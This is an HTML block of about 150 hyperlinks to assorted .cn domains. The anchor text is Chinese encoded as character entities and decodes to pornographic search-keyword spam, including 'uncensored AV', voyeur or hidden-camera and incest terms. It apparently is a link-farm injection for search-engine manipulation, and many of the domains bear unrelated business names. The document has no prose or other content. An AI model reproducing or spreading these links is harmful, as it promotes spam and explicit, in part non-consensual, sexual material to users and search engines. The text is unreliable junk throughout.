<a href="http://dirain.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://54110.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://youhuabu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://carveout.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tunjian.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jindahang.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://c921.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wlele.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gszlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xlz6.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://885-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://r20d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://helmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ziria.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cclbww.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://omqy.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://hongshunda.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hoolv.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://33098.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://passito.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boytom.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyemo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://1tvw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://webware.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://leema.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cnpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://myin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://ruleng.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://erdck.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tickmills.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://feilibo.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://djpfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnct.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jeqa.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://ziria.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://m7er.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://nullify.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgbu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://helping.org.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ewebt.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://zvof.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jlj131.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itease.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
